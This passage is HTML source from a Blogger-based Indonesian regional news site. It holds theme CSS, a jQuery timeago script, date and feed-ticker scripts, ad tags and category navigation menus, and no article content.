h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:22px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#000;font-weight:700}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{display:none;float:right;width:160px;height:600px}.post-body{font-size:15px;line-height:1.6;padding:0 0 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 0 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5{font-weight:500;line-height:1.4}.post-body h2{font-size:18px}.post-body h3{font-size:17px}.post-body h4{font-size:16px}.post-body h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.next-article{margin:30px 0 0 0}.post-body{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#related-thumb,#sidebar-post-desk{display:none}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=a0826a5a-0c46-4e85-b437-0cc7913ea254' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=a0826a5a-0c46-4e85-b437-0cc7913ea254' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8536124929615980 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial'>Advetorial</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=15'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.deltapariranews.com/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='6'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script></div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.deltapariranews.com/' style='display: block'>
<img alt='DPNews - DELTA PARIRA NEWS' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s1600/DPNEWS-LOGO-2022-a.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode iklan di sini -->
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=6'>Video</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href="" /></a>
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href=""><img src="" style='display:block;max-width:100%;margin-left:auto;margin-right:auto;padding-right:-15px;padding-left:-15px'/></a>


<p/><p/><p/>
<br/></p></p></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=8'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=8'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=8'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=8'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=8'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=8'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=8'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Publik?&max-results=8'>Publik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=8'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=8'>Advetorial</a>
</li>
